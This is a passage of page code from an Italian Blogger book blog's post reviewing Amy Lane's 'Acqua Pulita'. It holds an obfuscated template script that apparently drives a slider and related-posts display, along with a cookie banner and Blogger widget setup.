x67\x7c\x35\x66\x7c\x35\x30\x7c\x36\x49\x7c\x36\x69\x7c\x36\x4b\x7c\x36\x34\x7c\x38\x67\x7c\x38\x69\x7c\x35\x31\x7c\x35\x39\x7c\x35\x38\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x65\x7c\x35\x36\x7c\x36\x30\x7c\x37\x37\x7c\x37\x53\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x38\x6d\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x4b\x7c\x37\x54\x7c\x37\x4c\x7c\x36\x35\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x38\x64\x7c\x37\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x66\x7c\x37\x38\x7c\x37\x39\x7c\x38\x30\x7c\x37\x33\x7c\x37\x31\x7c\x36\x36\x7c\x36\x37\x7c\x36\x38\x7c\x37\x32\x7c\x37\x49\x7c\x38\x31\x7c\x37\x4a\x7c\x37\x68\x7c\x38\x39\x7c\x38\x37\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x38\x33\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x57\x7c\x36\x4c\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x37\x69\x7c\x36\x58\x7c\x37\x6a\x7c\x37\x78\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x37\x6c\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6b\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6e\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x68\x7c\x35\x59\x5c\x27\x2e\x34\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x66\x7c\x78\x32\x37\x7c\x74\x72\x75\x65\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x63\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x32\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x33\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x37\x7c\x31\x31\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x61\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x65\x7c\x78\x37\x31\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x39\x35\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x61\x7c\x78\x34\x32\x7c\x69\x74\x65\x6d\x73\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x37\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x38\x7c\x78\x32\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x34\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x39\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x35\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x31\x31\x37\x7c\x78\x33\x33\x7c\x78\x35\x46\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x39\x7c\x78\x36\x41\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x30\x33\x61\x7c\x32\x38\x33\x7c\x78\x34\x42\x7c\x52\x65\x67\x45\x78\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x35\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x33\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x64\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x64\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x7c\x78\x37\x37\x7c\x78\x32\x32\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x39\x34\x7c\x65\x76\x61\x6c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x31\x30\x34\x7c\x78\x35\x32\x7c\x31\x33\x32\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x31\x33\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x7c\x31\x33\x35\x7c\x31\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x32\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x39\x36\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x31\x31\x30\x7c\x39\x37\x7c\x31\x30\x38\x7c\x31\x32\x31\x7c\x31\x32\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x63\x65\x6e\x74\x65\x72\x7c\x78\x35\x39\x7c\x39\x38\x7c\x6c\x6f\x6f\x70\x7c\x31\x30\x30\x7c\x31\x30\x33\x7c\x6e\x61\x76\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x78\x33\x38\x7c\x39\x31\x7c\x39\x39\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x65\x7c\x31\x31\x39\x7c\x78\x33\x39\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x31\x31\x34\x7c\x78\x32\x36\x7c\x39\x33\x7c\x31\x31\x35\x7c\x78\x37\x41\x7c\x31\x31\x36\x7c\x31\x31\x32\x7c\x31\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x78\x33\x46\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x62\x7c\x39\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x63\x7c\x78\x35\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x31\x7c\x37\x36\x38\x7c\x31\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x30\x7c\x62\x72\x65\x61\x6b\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1lSt7Y);

  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<!-- Codice barra dei cookie - Inizio -->
<script type='text/javascript'>
        //<![CDATA[
        (function(window) {
          if (!!window.cookieChoices) {
            return window.cookieChoices;
          }
          var document = window.document;
          var supportsTextContent = 'textContent' in document.body;
          var cookieChoices = (function() {
            var cookieName = 'displayCookieConsent';
            var cookieConsentId = 'cookieChoiceInfo';
            var dismissLinkId = 'cookieChoiceDismiss';
            function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
              var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
                  'margin:0; left:0; bottom:0;padding:4px;z-index:1000;text-align:center;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              cookieConsentElement.style.cssText = butterBarStyles;
              cookieConsentElement.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
              }
              cookieConsentElement.appendChild(_createDismissLink(dismissText));
              return cookieConsentElement;
            }
            function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
              var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
                  'bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
                  'background-color:#ccc;';
              var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
              var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
                  'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              var glassPanel = document.createElement('div');
              glassPanel.style.cssText = glassStyle;
              var content = document.createElement('div');
              content.style.cssText = contentStyle;
              var dialog = document.createElement('div');
              dialog.style.cssText = dialogStyle;
              var dismissLink = _createDismissLink(dismissText);
              dismissLink.style.display = 'block';
              dismissLink.style.textAlign = 'right';
              dismissLink.style.marginTop = '8px';
              content.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                content.appendChild(_createInformationLink(linkText, linkHref));
              }
              content.appendChild(dismissLink);
              dialog.appendChild(content);
              cookieConsentElement.appendChild(glassPanel);
              cookieConsentElement.appendChild(dialog);
              return cookieConsentElement;
            }
            function _setElementText(element, text) {
              if (supportsTextContent) {
                element.textContent = text;
              } else {
                element.innerText = text;
              }
            }
            function _createConsentText(cookieText) {
              var consentText = document.createElement('span');
              _setElementText(consentText, cookieText);
              return consentText;
            }
            function _createDismissLink(dismissText) {
              var dismissLink = document.createElement('a');
              _setElementText(dismissLink, dismissText);
              dismissLink.id = dismissLinkId;
              dismissLink.href = '#';
              dismissLink.style.marginLeft = '24px';
              return dismissLink;
            }
            function _createInformationLink(linkText, linkHref) {
              var infoLink = document.createElement('a');
              _setElementText(infoLink, linkText);
              infoLink.href = linkHref;
              infoLink.target = '_blank';
              infoLink.style.marginLeft = '8px';
              return infoLink;
            }
            function _dismissLinkClick() {
              _saveUserPreference();
              _removeCookieConsent();
              return false;
            }
            function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
              if (_shouldDisplayConsent()) {
                _removeCookieConsent();
                var consentElement = (isDialog) ?
                    _createDialogElement(cookieText, dismissText, linkText, linkHref) :
                _createHeaderElement(cookieText, dismissText, linkText, linkHref);
                var fragment = document.createDocumentFragment();
                fragment.appendChild(consentElement);
                document.body.appendChild(fragment.cloneNode(true));
                document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
              }
            }
            function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
            }
            function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
            }
            function _removeCookieConsent() {
              var cookieChoiceElement = document.getElementById(cookieConsentId);
              if (cookieChoiceElement != null) {
                cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
              }
            }
            function _saveUserPreference() {
              // Durata del cookie di un anno
              var expiryDate = new Date();
              expiryDate.setFullYear(expiryDate.getFullYear() + 1);
              document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
            }
            function _shouldDisplayConsent() {
              // Per mostrare il banner solo in mancanza del cookie
              return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
            }
            var exports = {};
            exports.showCookieConsentBar = showCookieConsentBar;
            exports.showCookieConsentDialog = showCookieConsentDialog;
            return exports;
          })();
          window.cookieChoices = cookieChoices;
          return cookieChoices;
        })(this);
        document.addEventListener('DOMContentLoaded', function(event) {
          cookieChoices.showCookieConsentBar('Utilizzando questo sito si accettano e si autorizzano i cookies necessari',
                                             'OK', '+Info', 'http://www.scuolissima.com/2012/11/disclaimer-scuolissimacom.html');
        });
        //]]>
      </script>
<!-- Codice barra dei cookie - Fine -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mf-LugFCB5wnZFxtVTyEx0NxpeQ:1768802492136';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8875492563147837519','//www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html','8875492563147837519');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8875492563147837519', 'title': 'Insaziabili Letture', 'url': 'https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html', 'canonicalUrl': 'https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html', 'homepageUrl': 'https://www.insaziabililetture.it/', 'searchUrl': 'https://www.insaziabililetture.it/search', 'canonicalHomepageUrl': 'https://www.insaziabililetture.it/', 'blogspotFaviconUrl': 'https://www.insaziabililetture.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Insaziabili Letture - RSS\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8875492563147837519/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/1168172709672217271/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1605978394880801', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '1168172709672217271', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s72-c/acqua+pulita.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg', 'pageName': 'Recensione: \x22ACQUA PULITA\x22 di Amy Lane ', 'pageTitle': 'Insaziabili Letture: Recensione: \x22ACQUA PULITA\x22 di Amy Lane '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Recensione: \x22ACQUA PULITA\x22 di Amy Lane ', 'description': '         Genere:\xa0 M/M, Contemporaneo   Editore:\xa0 Dreamspinner Press   Pagine: 225   Uscita:\xa0 12 Luglio 2016   Traduttore: Livin Derevel     ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg', 'url': 'https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1168172709672217271}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Slider Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar1', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
